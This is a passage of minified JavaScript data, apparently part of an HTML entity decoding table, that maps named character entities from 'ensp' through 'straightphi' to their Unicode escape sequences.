ensp:"\u2002",Eogon:"\u0118",eogon:"\u0119",Eopf:"\ud835\udd3c",eopf:"\ud835\udd56",epar:"\u22d5",eparsl:"\u29e3",eplus:"\u2a71",epsi:"\u03b5",Epsilon:"\u0395",epsilon:"\u03b5",epsiv:"\u03f5",eqcirc:"\u2256",eqcolon:"\u2255",eqsim:"\u2242",eqslantgtr:"\u2a96",eqslantless:"\u2a95",Equal:"\u2a75",equals:"=",EqualTilde:"\u2242",equest:"\u225f",Equilibrium:"\u21cc",equiv:"\u2261",equivDD:"\u2a78",eqvparsl:"\u29e5",erarr:"\u2971",erDot:"\u2253",escr:"\u212f",Escr:"\u2130",esdot:"\u2250",Esim:"\u2a73",esim:"\u2242",Eta:"\u0397",eta:"\u03b7",ETH:"\u00d0",eth:"\u00f0",Euml:"\u00cb",euml:"\u00eb",euro:"\u20ac",excl:"!",exist:"\u2203",Exists:"\u2203",expectation:"\u2130",exponentiale:"\u2147",ExponentialE:"\u2147",fallingdotseq:"\u2252",Fcy:"\u0424",fcy:"\u0444",female:"\u2640",ffilig:"\ufb03",fflig:"\ufb00",ffllig:"\ufb04",Ffr:"\ud835\udd09",ffr:"\ud835\udd23",filig:"\ufb01",FilledSmallSquare:"\u25fc",FilledVerySmallSquare:"\u25aa",fjlig:"fj",flat:"\u266d",fllig:"\ufb02",fltns:"\u25b1",fnof:"\u0192",Fopf:"\ud835\udd3d",fopf:"\ud835\udd57",forall:"\u2200",ForAll:"\u2200",fork:"\u22d4",forkv:"\u2ad9",Fouriertrf:"\u2131",fpartint:"\u2a0d",frac12:"\u00bd",frac13:"\u2153",frac14:"\u00bc",frac15:"\u2155",frac16:"\u2159",frac18:"\u215b",frac23:"\u2154",frac25:"\u2156",frac34:"\u00be",frac35:"\u2157",frac38:"\u215c",frac45:"\u2158",frac56:"\u215a",frac58:"\u215d",frac78:"\u215e",frasl:"\u2044",frown:"\u2322",fscr:"\ud835\udcbb",Fscr:"\u2131",gacute:"\u01f5",Gamma:"\u0393",gamma:"\u03b3",Gammad:"\u03dc",gammad:"\u03dd",gap:"\u2a86",Gbreve:"\u011e",gbreve:"\u011f",Gcedil:"\u0122",Gcirc:"\u011c",gcirc:"\u011d",Gcy:"\u0413",gcy:"\u0433",Gdot:"\u0120",gdot:"\u0121",ge:"\u2265",gE:"\u2267",gEl:"\u2a8c",gel:"\u22db",geq:"\u2265",geqq:"\u2267",geqslant:"\u2a7e",gescc:"\u2aa9",ges:"\u2a7e",gesdot:"\u2a80",gesdoto:"\u2a82",gesdotol:"\u2a84",gesl:"\u22db\ufe00",gesles:"\u2a94",Gfr:"\ud835\udd0a",gfr:"\ud835\udd24",gg:"\u226b",Gg:"\u22d9",ggg:"\u22d9",gimel:"\u2137",GJcy:"\u0403",gjcy:"\u0453",gla:"\u2aa5",gl:"\u2277",glE:"\u2a92",glj:"\u2aa4",gnap:"\u2a8a",gnapprox:"\u2a8a",gne:"\u2a88",gnE:"\u2269",gneq:"\u2a88",gneqq:"\u2269",gnsim:"\u22e7",Gopf:"\ud835\udd3e",gopf:"\ud835\udd58",grave:"`",GreaterEqual:"\u2265",GreaterEqualLess:"\u22db",GreaterFullEqual:"\u2267",GreaterGreater:"\u2aa2",GreaterLess:"\u2277",GreaterSlantEqual:"\u2a7e",GreaterTilde:"\u2273",Gscr:"\ud835\udca2",gscr:"\u210a",gsim:"\u2273",gsime:"\u2a8e",gsiml:"\u2a90",gtcc:"\u2aa7",gtcir:"\u2a7a",gt:">",GT:">",Gt:"\u226b",gtdot:"\u22d7",gtlPar:"\u2995",gtquest:"\u2a7c",gtrapprox:"\u2a86",gtrarr:"\u2978",gtrdot:"\u22d7",gtreqless:"\u22db",gtreqqless:"\u2a8c",gtrless:"\u2277",gtrsim:"\u2273",gvertneqq:"\u2269\ufe00",gvnE:"\u2269\ufe00",Hacek:"\u02c7",hairsp:"\u200a",half:"\u00bd",hamilt:"\u210b",HARDcy:"\u042a",hardcy:"\u044a",harrcir:"\u2948",harr:"\u2194",hArr:"\u21d4",harrw:"\u21ad",Hat:"^",hbar:"\u210f",Hcirc:"\u0124",hcirc:"\u0125",hearts:"\u2665",heartsuit:"\u2665",hellip:"\u2026",hercon:"\u22b9",hfr:"\ud835\udd25",Hfr:"\u210c",HilbertSpace:"\u210b",hksearow:"\u2925",hkswarow:"\u2926",hoarr:"\u21ff",homtht:"\u223b",hookleftarrow:"\u21a9",hookrightarrow:"\u21aa",hopf:"\ud835\udd59",Hopf:"\u210d",horbar:"\u2015",HorizontalLine:"\u2500",hscr:"\ud835\udcbd",Hscr:"\u210b",hslash:"\u210f",Hstrok:"\u0126",hstrok:"\u0127",HumpDownHump:"\u224e",HumpEqual:"\u224f",hybull:"\u2043",hyphen:"\u2010",Iacute:"\u00cd",iacute:"\u00ed",ic:"\u2063",Icirc:"\u00ce",icirc:"\u00ee",Icy:"\u0418",icy:"\u0438",Idot:"\u0130",IEcy:"\u0415",iecy:"\u0435",iexcl:"\u00a1",iff:"\u21d4",ifr:"\ud835\udd26",Ifr:"\u2111",Igrave:"\u00cc",igrave:"\u00ec",ii:"\u2148",iiiint:"\u2a0c",iiint:"\u222d",iinfin:"\u29dc",iiota:"\u2129",IJlig:"\u0132",ijlig:"\u0133",Imacr:"\u012a",imacr:"\u012b",image:"\u2111",ImaginaryI:"\u2148",imagline:"\u2110",imagpart:"\u2111",imath:"\u0131",Im:"\u2111",imof:"\u22b7",imped:"\u01b5",Implies:"\u21d2",incare:"\u2105",in:"\u2208",infin:"\u221e",infintie:"\u29dd",inodot:"\u0131",intcal:"\u22ba",int:"\u222b",Int:"\u222c",integers:"\u2124",Integral:"\u222b",intercal:"\u22ba",Intersection:"\u22c2",intlarhk:"\u2a17",intprod:"\u2a3c",InvisibleComma:"\u2063",InvisibleTimes:"\u2062",IOcy:"\u0401",iocy:"\u0451",Iogon:"\u012e",iogon:"\u012f",Iopf:"\ud835\udd40",iopf:"\ud835\udd5a",Iota:"\u0399",iota:"\u03b9",iprod:"\u2a3c",iquest:"\u00bf",iscr:"\ud835\udcbe",Iscr:"\u2110",isin:"\u2208",isindot:"\u22f5",isinE:"\u22f9",isins:"\u22f4",isinsv:"\u22f3",isinv:"\u2208",it:"\u2062",Itilde:"\u0128",itilde:"\u0129",Iukcy:"\u0406",iukcy:"\u0456",Iuml:"\u00cf",iuml:"\u00ef",Jcirc:"\u0134",jcirc:"\u0135",Jcy:"\u0419",jcy:"\u0439",Jfr:"\ud835\udd0d",jfr:"\ud835\udd27",jmath:"\u0237",Jopf:"\ud835\udd41",jopf:"\ud835\udd5b",Jscr:"\ud835\udca5",jscr:"\ud835\udcbf",Jsercy:"\u0408",jsercy:"\u0458",Jukcy:"\u0404",jukcy:"\u0454",Kappa:"\u039a",kappa:"\u03ba",kappav:"\u03f0",Kcedil:"\u0136",kcedil:"\u0137",Kcy:"\u041a",kcy:"\u043a",Kfr:"\ud835\udd0e",kfr:"\ud835\udd28",kgreen:"\u0138",KHcy:"\u0425",khcy:"\u0445",KJcy:"\u040c",kjcy:"\u045c",Kopf:"\ud835\udd42",kopf:"\ud835\udd5c",Kscr:"\ud835\udca6",kscr:"\ud835\udcc0",lAarr:"\u21da",Lacute:"\u0139",lacute:"\u013a",laemptyv:"\u29b4",lagran:"\u2112",Lambda:"\u039b",lambda:"\u03bb",lang:"\u27e8",Lang:"\u27ea",langd:"\u2991",langle:"\u27e8",lap:"\u2a85",Laplacetrf:"\u2112",laquo:"\u00ab",larrb:"\u21e4",larrbfs:"\u291f",larr:"\u2190",Larr:"\u219e",lArr:"\u21d0",larrfs:"\u291d",larrhk:"\u21a9",larrlp:"\u21ab",larrpl:"\u2939",larrsim:"\u2973",larrtl:"\u21a2",latail:"\u2919",lAtail:"\u291b",lat:"\u2aab",late:"\u2aad",lates:"\u2aad\ufe00",lbarr:"\u290c",lBarr:"\u290e",lbbrk:"\u2772",lbrace:"{",lbrack:"[",lbrke:"\u298b",lbrksld:"\u298f",lbrkslu:"\u298d",Lcaron:"\u013d",lcaron:"\u013e",Lcedil:"\u013b",lcedil:"\u013c",lceil:"\u2308",lcub:"{",Lcy:"\u041b",lcy:"\u043b",ldca:"\u2936",ldquo:"\u201c",ldquor:"\u201e",ldrdhar:"\u2967",ldrushar:"\u294b",ldsh:"\u21b2",le:"\u2264",lE:"\u2266",LeftAngleBracket:"\u27e8",LeftArrowBar:"\u21e4",leftarrow:"\u2190",LeftArrow:"\u2190",Leftarrow:"\u21d0",LeftArrowRightArrow:"\u21c6",leftarrowtail:"\u21a2",LeftCeiling:"\u2308",LeftDoubleBracket:"\u27e6",LeftDownTeeVector:"\u2961",LeftDownVectorBar:"\u2959",LeftDownVector:"\u21c3",LeftFloor:"\u230a",leftharpoondown:"\u21bd",leftharpoonup:"\u21bc",leftleftarrows:"\u21c7",leftrightarrow:"\u2194",LeftRightArrow:"\u2194",Leftrightarrow:"\u21d4",leftrightarrows:"\u21c6",leftrightharpoons:"\u21cb",leftrightsquigarrow:"\u21ad",LeftRightVector:"\u294e",LeftTeeArrow:"\u21a4",LeftTee:"\u22a3",LeftTeeVector:"\u295a",leftthreetimes:"\u22cb",LeftTriangleBar:"\u29cf",LeftTriangle:"\u22b2",LeftTriangleEqual:"\u22b4",LeftUpDownVector:"\u2951",LeftUpTeeVector:"\u2960",LeftUpVectorBar:"\u2958",LeftUpVector:"\u21bf",LeftVectorBar:"\u2952",LeftVector:"\u21bc",lEg:"\u2a8b",leg:"\u22da",leq:"\u2264",leqq:"\u2266",leqslant:"\u2a7d",lescc:"\u2aa8",les:"\u2a7d",lesdot:"\u2a7f",lesdoto:"\u2a81",lesdotor:"\u2a83",lesg:"\u22da\ufe00",lesges:"\u2a93",lessapprox:"\u2a85",lessdot:"\u22d6",lesseqgtr:"\u22da",lesseqqgtr:"\u2a8b",LessEqualGreater:"\u22da",LessFullEqual:"\u2266",LessGreater:"\u2276",lessgtr:"\u2276",LessLess:"\u2aa1",lesssim:"\u2272",LessSlantEqual:"\u2a7d",LessTilde:"\u2272",lfisht:"\u297c",lfloor:"\u230a",Lfr:"\ud835\udd0f",lfr:"\ud835\udd29",lg:"\u2276",lgE:"\u2a91",lHar:"\u2962",lhard:"\u21bd",lharu:"\u21bc",lharul:"\u296a",lhblk:"\u2584",LJcy:"\u0409",ljcy:"\u0459",llarr:"\u21c7",ll:"\u226a",Ll:"\u22d8",llcorner:"\u231e",Lleftarrow:"\u21da",llhard:"\u296b",lltri:"\u25fa",Lmidot:"\u013f",lmidot:"\u0140",lmoustache:"\u23b0",lmoust:"\u23b0",lnap:"\u2a89",lnapprox:"\u2a89",lne:"\u2a87",lnE:"\u2268",lneq:"\u2a87",lneqq:"\u2268",lnsim:"\u22e6",loang:"\u27ec",loarr:"\u21fd",lobrk:"\u27e6",longleftarrow:"\u27f5",LongLeftArrow:"\u27f5",Longleftarrow:"\u27f8",longleftrightarrow:"\u27f7",LongLeftRightArrow:"\u27f7",Longleftrightarrow:"\u27fa",longmapsto:"\u27fc",longrightarrow:"\u27f6",LongRightArrow:"\u27f6",Longrightarrow:"\u27f9",looparrowleft:"\u21ab",looparrowright:"\u21ac",lopar:"\u2985",Lopf:"\ud835\udd43",lopf:"\ud835\udd5d",loplus:"\u2a2d",lotimes:"\u2a34",lowast:"\u2217",lowbar:"_",LowerLeftArrow:"\u2199",LowerRightArrow:"\u2198",loz:"\u25ca",lozenge:"\u25ca",lozf:"\u29eb",lpar:"(",lparlt:"\u2993",lrarr:"\u21c6",lrcorner:"\u231f",lrhar:"\u21cb",lrhard:"\u296d",lrm:"\u200e",lrtri:"\u22bf",lsaquo:"\u2039",lscr:"\ud835\udcc1",Lscr:"\u2112",lsh:"\u21b0",Lsh:"\u21b0",lsim:"\u2272",lsime:"\u2a8d",lsimg:"\u2a8f",lsqb:"[",lsquo:"\u2018",lsquor:"\u201a",Lstrok:"\u0141",lstrok:"\u0142",ltcc:"\u2aa6",ltcir:"\u2a79",lt:"<",LT:"<",Lt:"\u226a",ltdot:"\u22d6",lthree:"\u22cb",ltimes:"\u22c9",ltlarr:"\u2976",ltquest:"\u2a7b",ltri:"\u25c3",ltrie:"\u22b4",ltrif:"\u25c2",ltrPar:"\u2996",lurdshar:"\u294a",luruhar:"\u2966",lvertneqq:"\u2268\ufe00",lvnE:"\u2268\ufe00",macr:"\u00af",male:"\u2642",malt:"\u2720",maltese:"\u2720",Map:"\u2905",map:"\u21a6",mapsto:"\u21a6",mapstodown:"\u21a7",mapstoleft:"\u21a4",mapstoup:"\u21a5",marker:"\u25ae",mcomma:"\u2a29",Mcy:"\u041c",mcy:"\u043c",mdash:"\u2014",mDDot:"\u223a",measuredangle:"\u2221",MediumSpace:"\u205f",Mellintrf:"\u2133",Mfr:"\ud835\udd10",mfr:"\ud835\udd2a",mho:"\u2127",micro:"\u00b5",midast:"*",midcir:"\u2af0",mid:"\u2223",middot:"\u00b7",minusb:"\u229f",minus:"\u2212",minusd:"\u2238",minusdu:"\u2a2a",MinusPlus:"\u2213",mlcp:"\u2adb",mldr:"\u2026",mnplus:"\u2213",models:"\u22a7",Mopf:"\ud835\udd44",mopf:"\ud835\udd5e",mp:"\u2213",mscr:"\ud835\udcc2",Mscr:"\u2133",mstpos:"\u223e",Mu:"\u039c",mu:"\u03bc",multimap:"\u22b8",mumap:"\u22b8",nabla:"\u2207",Nacute:"\u0143",nacute:"\u0144",nang:"\u2220\u20d2",nap:"\u2249",napE:"\u2a70\u0338",napid:"\u224b\u0338",napos:"\u0149",napprox:"\u2249",natural:"\u266e",naturals:"\u2115",natur:"\u266e",nbsp:"\u00a0",nbump:"\u224e\u0338",nbumpe:"\u224f\u0338",ncap:"\u2a43",Ncaron:"\u0147",ncaron:"\u0148",Ncedil:"\u0145",ncedil:"\u0146",ncong:"\u2247",ncongdot:"\u2a6d\u0338",ncup:"\u2a42",Ncy:"\u041d",ncy:"\u043d",ndash:"\u2013",nearhk:"\u2924",nearr:"\u2197",neArr:"\u21d7",nearrow:"\u2197",ne:"\u2260",nedot:"\u2250\u0338",NegativeMediumSpace:"\u200b",NegativeThickSpace:"\u200b",NegativeThinSpace:"\u200b",NegativeVeryThinSpace:"\u200b",nequiv:"\u2262",nesear:"\u2928",nesim:"\u2242\u0338",NestedGreaterGreater:"\u226b",NestedLessLess:"\u226a",NewLine:"\n",nexist:"\u2204",nexists:"\u2204",Nfr:"\ud835\udd11",nfr:"\ud835\udd2b",ngE:"\u2267\u0338",nge:"\u2271",ngeq:"\u2271",ngeqq:"\u2267\u0338",ngeqslant:"\u2a7e\u0338",nges:"\u2a7e\u0338",nGg:"\u22d9\u0338",ngsim:"\u2275",nGt:"\u226b\u20d2",ngt:"\u226f",ngtr:"\u226f",nGtv:"\u226b\u0338",nharr:"\u21ae",nhArr:"\u21ce",nhpar:"\u2af2",ni:"\u220b",nis:"\u22fc",nisd:"\u22fa",niv:"\u220b",NJcy:"\u040a",njcy:"\u045a",nlarr:"\u219a",nlArr:"\u21cd",nldr:"\u2025",nlE:"\u2266\u0338",nle:"\u2270",nleftarrow:"\u219a",nLeftarrow:"\u21cd",nleftrightarrow:"\u21ae",nLeftrightarrow:"\u21ce",nleq:"\u2270",nleqq:"\u2266\u0338",nleqslant:"\u2a7d\u0338",nles:"\u2a7d\u0338",nless:"\u226e",nLl:"\u22d8\u0338",nlsim:"\u2274",nLt:"\u226a\u20d2",nlt:"\u226e",nltri:"\u22ea",nltrie:"\u22ec",nLtv:"\u226a\u0338",nmid:"\u2224",NoBreak:"\u2060",NonBreakingSpace:"\u00a0",nopf:"\ud835\udd5f",Nopf:"\u2115",Not:"\u2aec",not:"\u00ac",NotCongruent:"\u2262",NotCupCap:"\u226d",NotDoubleVerticalBar:"\u2226",NotElement:"\u2209",NotEqual:"\u2260",NotEqualTilde:"\u2242\u0338",NotExists:"\u2204",NotGreater:"\u226f",NotGreaterEqual:"\u2271",NotGreaterFullEqual:"\u2267\u0338",NotGreaterGreater:"\u226b\u0338",NotGreaterLess:"\u2279",NotGreaterSlantEqual:"\u2a7e\u0338",NotGreaterTilde:"\u2275",NotHumpDownHump:"\u224e\u0338",NotHumpEqual:"\u224f\u0338",notin:"\u2209",notindot:"\u22f5\u0338",notinE:"\u22f9\u0338",notinva:"\u2209",notinvb:"\u22f7",notinvc:"\u22f6",NotLeftTriangleBar:"\u29cf\u0338",NotLeftTriangle:"\u22ea",NotLeftTriangleEqual:"\u22ec",NotLess:"\u226e",NotLessEqual:"\u2270",NotLessGreater:"\u2278",NotLessLess:"\u226a\u0338",NotLessSlantEqual:"\u2a7d\u0338",NotLessTilde:"\u2274",NotNestedGreaterGreater:"\u2aa2\u0338",NotNestedLessLess:"\u2aa1\u0338",notni:"\u220c",notniva:"\u220c",notnivb:"\u22fe",notnivc:"\u22fd",NotPrecedes:"\u2280",NotPrecedesEqual:"\u2aaf\u0338",NotPrecedesSlantEqual:"\u22e0",NotReverseElement:"\u220c",NotRightTriangleBar:"\u29d0\u0338",NotRightTriangle:"\u22eb",NotRightTriangleEqual:"\u22ed",NotSquareSubset:"\u228f\u0338",NotSquareSubsetEqual:"\u22e2",NotSquareSuperset:"\u2290\u0338",NotSquareSupersetEqual:"\u22e3",NotSubset:"\u2282\u20d2",NotSubsetEqual:"\u2288",NotSucceeds:"\u2281",NotSucceedsEqual:"\u2ab0\u0338",NotSucceedsSlantEqual:"\u22e1",NotSucceedsTilde:"\u227f\u0338",NotSuperset:"\u2283\u20d2",NotSupersetEqual:"\u2289",NotTilde:"\u2241",NotTildeEqual:"\u2244",NotTildeFullEqual:"\u2247",NotTildeTilde:"\u2249",NotVerticalBar:"\u2224",nparallel:"\u2226",npar:"\u2226",nparsl:"\u2afd\u20e5",npart:"\u2202\u0338",npolint:"\u2a14",npr:"\u2280",nprcue:"\u22e0",nprec:"\u2280",npreceq:"\u2aaf\u0338",npre:"\u2aaf\u0338",nrarrc:"\u2933\u0338",nrarr:"\u219b",nrArr:"\u21cf",nrarrw:"\u219d\u0338",nrightarrow:"\u219b",nRightarrow:"\u21cf",nrtri:"\u22eb",nrtrie:"\u22ed",nsc:"\u2281",nsccue:"\u22e1",nsce:"\u2ab0\u0338",Nscr:"\ud835\udca9",nscr:"\ud835\udcc3",nshortmid:"\u2224",nshortparallel:"\u2226",nsim:"\u2241",nsime:"\u2244",nsimeq:"\u2244",nsmid:"\u2224",nspar:"\u2226",nsqsube:"\u22e2",nsqsupe:"\u22e3",nsub:"\u2284",nsubE:"\u2ac5\u0338",nsube:"\u2288",nsubset:"\u2282\u20d2",nsubseteq:"\u2288",nsubseteqq:"\u2ac5\u0338",nsucc:"\u2281",nsucceq:"\u2ab0\u0338",nsup:"\u2285",nsupE:"\u2ac6\u0338",nsupe:"\u2289",nsupset:"\u2283\u20d2",nsupseteq:"\u2289",nsupseteqq:"\u2ac6\u0338",ntgl:"\u2279",Ntilde:"\u00d1",ntilde:"\u00f1",ntlg:"\u2278",ntriangleleft:"\u22ea",ntrianglelefteq:"\u22ec",ntriangleright:"\u22eb",ntrianglerighteq:"\u22ed",Nu:"\u039d",nu:"\u03bd",num:"#",numero:"\u2116",numsp:"\u2007",nvap:"\u224d\u20d2",nvdash:"\u22ac",nvDash:"\u22ad",nVdash:"\u22ae",nVDash:"\u22af",nvge:"\u2265\u20d2",nvgt:">\u20d2",nvHarr:"\u2904",nvinfin:"\u29de",nvlArr:"\u2902",nvle:"\u2264\u20d2",nvlt:"<\u20d2",nvltrie:"\u22b4\u20d2",nvrArr:"\u2903",nvrtrie:"\u22b5\u20d2",nvsim:"\u223c\u20d2",nwarhk:"\u2923",nwarr:"\u2196",nwArr:"\u21d6",nwarrow:"\u2196",nwnear:"\u2927",Oacute:"\u00d3",oacute:"\u00f3",oast:"\u229b",Ocirc:"\u00d4",ocirc:"\u00f4",ocir:"\u229a",Ocy:"\u041e",ocy:"\u043e",odash:"\u229d",Odblac:"\u0150",odblac:"\u0151",odiv:"\u2a38",odot:"\u2299",odsold:"\u29bc",OElig:"\u0152",oelig:"\u0153",ofcir:"\u29bf",Ofr:"\ud835\udd12",ofr:"\ud835\udd2c",ogon:"\u02db",Ograve:"\u00d2",ograve:"\u00f2",ogt:"\u29c1",ohbar:"\u29b5",ohm:"\u03a9",oint:"\u222e",olarr:"\u21ba",olcir:"\u29be",olcross:"\u29bb",oline:"\u203e",olt:"\u29c0",Omacr:"\u014c",omacr:"\u014d",Omega:"\u03a9",omega:"\u03c9",Omicron:"\u039f",omicron:"\u03bf",omid:"\u29b6",ominus:"\u2296",Oopf:"\ud835\udd46",oopf:"\ud835\udd60",opar:"\u29b7",OpenCurlyDoubleQuote:"\u201c",OpenCurlyQuote:"\u2018",operp:"\u29b9",oplus:"\u2295",orarr:"\u21bb",Or:"\u2a54",or:"\u2228",ord:"\u2a5d",order:"\u2134",orderof:"\u2134",ordf:"\u00aa",ordm:"\u00ba",origof:"\u22b6",oror:"\u2a56",orslope:"\u2a57",orv:"\u2a5b",oS:"\u24c8",Oscr:"\ud835\udcaa",oscr:"\u2134",Oslash:"\u00d8",oslash:"\u00f8",osol:"\u2298",Otilde:"\u00d5",otilde:"\u00f5",otimesas:"\u2a36",Otimes:"\u2a37",otimes:"\u2297",Ouml:"\u00d6",ouml:"\u00f6",ovbar:"\u233d",OverBar:"\u203e",OverBrace:"\u23de",OverBracket:"\u23b4",OverParenthesis:"\u23dc",para:"\u00b6",parallel:"\u2225",par:"\u2225",parsim:"\u2af3",parsl:"\u2afd",part:"\u2202",PartialD:"\u2202",Pcy:"\u041f",pcy:"\u043f",percnt:"%",period:".",permil:"\u2030",perp:"\u22a5",pertenk:"\u2031",Pfr:"\ud835\udd13",pfr:"\ud835\udd2d",Phi:"\u03a6",phi:"\u03c6",phiv:"\u03d5",phmmat:"\u2133",phone:"\u260e",Pi:"\u03a0",pi:"\u03c0",pitchfork:"\u22d4",piv:"\u03d6",planck:"\u210f",planckh:"\u210e",plankv:"\u210f",plusacir:"\u2a23",plusb:"\u229e",pluscir:"\u2a22",plus:"+",plusdo:"\u2214",plusdu:"\u2a25",pluse:"\u2a72",PlusMinus:"\u00b1",plusmn:"\u00b1",plussim:"\u2a26",plustwo:"\u2a27",pm:"\u00b1",Poincareplane:"\u210c",pointint:"\u2a15",popf:"\ud835\udd61",Popf:"\u2119",pound:"\u00a3",prap:"\u2ab7",Pr:"\u2abb",pr:"\u227a",prcue:"\u227c",precapprox:"\u2ab7",prec:"\u227a",preccurlyeq:"\u227c",Precedes:"\u227a",PrecedesEqual:"\u2aaf",PrecedesSlantEqual:"\u227c",PrecedesTilde:"\u227e",preceq:"\u2aaf",precnapprox:"\u2ab9",precneqq:"\u2ab5",precnsim:"\u22e8",pre:"\u2aaf",prE:"\u2ab3",precsim:"\u227e",prime:"\u2032",Prime:"\u2033",primes:"\u2119",prnap:"\u2ab9",prnE:"\u2ab5",prnsim:"\u22e8",prod:"\u220f",Product:"\u220f",profalar:"\u232e",profline:"\u2312",profsurf:"\u2313",prop:"\u221d",Proportional:"\u221d",Proportion:"\u2237",propto:"\u221d",prsim:"\u227e",prurel:"\u22b0",Pscr:"\ud835\udcab",pscr:"\ud835\udcc5",Psi:"\u03a8",psi:"\u03c8",puncsp:"\u2008",Qfr:"\ud835\udd14",qfr:"\ud835\udd2e",qint:"\u2a0c",qopf:"\ud835\udd62",Qopf:"\u211a",qprime:"\u2057",Qscr:"\ud835\udcac",qscr:"\ud835\udcc6",quaternions:"\u210d",quatint:"\u2a16",quest:"?",questeq:"\u225f",quot:'"',QUOT:'"',rAarr:"\u21db",race:"\u223d\u0331",Racute:"\u0154",racute:"\u0155",radic:"\u221a",raemptyv:"\u29b3",rang:"\u27e9",Rang:"\u27eb",rangd:"\u2992",range:"\u29a5",rangle:"\u27e9",raquo:"\u00bb",rarrap:"\u2975",rarrb:"\u21e5",rarrbfs:"\u2920",rarrc:"\u2933",rarr:"\u2192",Rarr:"\u21a0",rArr:"\u21d2",rarrfs:"\u291e",rarrhk:"\u21aa",rarrlp:"\u21ac",rarrpl:"\u2945",rarrsim:"\u2974",Rarrtl:"\u2916",rarrtl:"\u21a3",rarrw:"\u219d",ratail:"\u291a",rAtail:"\u291c",ratio:"\u2236",rationals:"\u211a",rbarr:"\u290d",rBarr:"\u290f",RBarr:"\u2910",rbbrk:"\u2773",rbrace:"}",rbrack:"]",rbrke:"\u298c",rbrksld:"\u298e",rbrkslu:"\u2990",Rcaron:"\u0158",rcaron:"\u0159",Rcedil:"\u0156",rcedil:"\u0157",rceil:"\u2309",rcub:"}",Rcy:"\u0420",rcy:"\u0440",rdca:"\u2937",rdldhar:"\u2969",rdquo:"\u201d",rdquor:"\u201d",rdsh:"\u21b3",real:"\u211c",realine:"\u211b",realpart:"\u211c",reals:"\u211d",Re:"\u211c",rect:"\u25ad",reg:"\u00ae",REG:"\u00ae",ReverseElement:"\u220b",ReverseEquilibrium:"\u21cb",ReverseUpEquilibrium:"\u296f",rfisht:"\u297d",rfloor:"\u230b",rfr:"\ud835\udd2f",Rfr:"\u211c",rHar:"\u2964",rhard:"\u21c1",rharu:"\u21c0",rharul:"\u296c",Rho:"\u03a1",rho:"\u03c1",rhov:"\u03f1",RightAngleBracket:"\u27e9",RightArrowBar:"\u21e5",rightarrow:"\u2192",RightArrow:"\u2192",Rightarrow:"\u21d2",RightArrowLeftArrow:"\u21c4",rightarrowtail:"\u21a3",RightCeiling:"\u2309",RightDoubleBracket:"\u27e7",RightDownTeeVector:"\u295d",RightDownVectorBar:"\u2955",RightDownVector:"\u21c2",RightFloor:"\u230b",rightharpoondown:"\u21c1",rightharpoonup:"\u21c0",rightleftarrows:"\u21c4",rightleftharpoons:"\u21cc",rightrightarrows:"\u21c9",rightsquigarrow:"\u219d",RightTeeArrow:"\u21a6",RightTee:"\u22a2",RightTeeVector:"\u295b",rightthreetimes:"\u22cc",RightTriangleBar:"\u29d0",RightTriangle:"\u22b3",RightTriangleEqual:"\u22b5",RightUpDownVector:"\u294f",RightUpTeeVector:"\u295c",RightUpVectorBar:"\u2954",RightUpVector:"\u21be",RightVectorBar:"\u2953",RightVector:"\u21c0",ring:"\u02da",risingdotseq:"\u2253",rlarr:"\u21c4",rlhar:"\u21cc",rlm:"\u200f",rmoustache:"\u23b1",rmoust:"\u23b1",rnmid:"\u2aee",roang:"\u27ed",roarr:"\u21fe",robrk:"\u27e7",ropar:"\u2986",ropf:"\ud835\udd63",Ropf:"\u211d",roplus:"\u2a2e",rotimes:"\u2a35",RoundImplies:"\u2970",rpar:")",rpargt:"\u2994",rppolint:"\u2a12",rrarr:"\u21c9",Rrightarrow:"\u21db",rsaquo:"\u203a",rscr:"\ud835\udcc7",Rscr:"\u211b",rsh:"\u21b1",Rsh:"\u21b1",rsqb:"]",rsquo:"\u2019",rsquor:"\u2019",rthree:"\u22cc",rtimes:"\u22ca",rtri:"\u25b9",rtrie:"\u22b5",rtrif:"\u25b8",rtriltri:"\u29ce",RuleDelayed:"\u29f4",ruluhar:"\u2968",rx:"\u211e",Sacute:"\u015a",sacute:"\u015b",sbquo:"\u201a",scap:"\u2ab8",Scaron:"\u0160",scaron:"\u0161",Sc:"\u2abc",sc:"\u227b",sccue:"\u227d",sce:"\u2ab0",scE:"\u2ab4",Scedil:"\u015e",scedil:"\u015f",Scirc:"\u015c",scirc:"\u015d",scnap:"\u2aba",scnE:"\u2ab6",scnsim:"\u22e9",scpolint:"\u2a13",scsim:"\u227f",Scy:"\u0421",scy:"\u0441",sdotb:"\u22a1",sdot:"\u22c5",sdote:"\u2a66",searhk:"\u2925",searr:"\u2198",seArr:"\u21d8",searrow:"\u2198",sect:"\u00a7",semi:";",seswar:"\u2929",setminus:"\u2216",setmn:"\u2216",sext:"\u2736",Sfr:"\ud835\udd16",sfr:"\ud835\udd30",sfrown:"\u2322",sharp:"\u266f",SHCHcy:"\u0429",shchcy:"\u0449",SHcy:"\u0428",shcy:"\u0448",ShortDownArrow:"\u2193",ShortLeftArrow:"\u2190",shortmid:"\u2223",shortparallel:"\u2225",ShortRightArrow:"\u2192",ShortUpArrow:"\u2191",shy:"\u00ad",Sigma:"\u03a3",sigma:"\u03c3",sigmaf:"\u03c2",sigmav:"\u03c2",sim:"\u223c",simdot:"\u2a6a",sime:"\u2243",simeq:"\u2243",simg:"\u2a9e",simgE:"\u2aa0",siml:"\u2a9d",simlE:"\u2a9f",simne:"\u2246",simplus:"\u2a24",simrarr:"\u2972",slarr:"\u2190",SmallCircle:"\u2218",smallsetminus:"\u2216",smashp:"\u2a33",smeparsl:"\u29e4",smid:"\u2223",smile:"\u2323",smt:"\u2aaa",smte:"\u2aac",smtes:"\u2aac\ufe00",SOFTcy:"\u042c",softcy:"\u044c",solbar:"\u233f",solb:"\u29c4",sol:"/",Sopf:"\ud835\udd4a",sopf:"\ud835\udd64",spades:"\u2660",spadesuit:"\u2660",spar:"\u2225",sqcap:"\u2293",sqcaps:"\u2293\ufe00",sqcup:"\u2294",sqcups:"\u2294\ufe00",Sqrt:"\u221a",sqsub:"\u228f",sqsube:"\u2291",sqsubset:"\u228f",sqsubseteq:"\u2291",sqsup:"\u2290",sqsupe:"\u2292",sqsupset:"\u2290",sqsupseteq:"\u2292",square:"\u25a1",Square:"\u25a1",SquareIntersection:"\u2293",SquareSubset:"\u228f",SquareSubsetEqual:"\u2291",SquareSuperset:"\u2290",SquareSupersetEqual:"\u2292",SquareUnion:"\u2294",squarf:"\u25aa",squ:"\u25a1",squf:"\u25aa",srarr:"\u2192",Sscr:"\ud835\udcae",sscr:"\ud835\udcc8",ssetmn:"\u2216",ssmile:"\u2323",sstarf:"\u22c6",Star:"\u22c6",star:"\u2606",starf:"\u2605",straightepsilon:"\u03f5",straightphi:"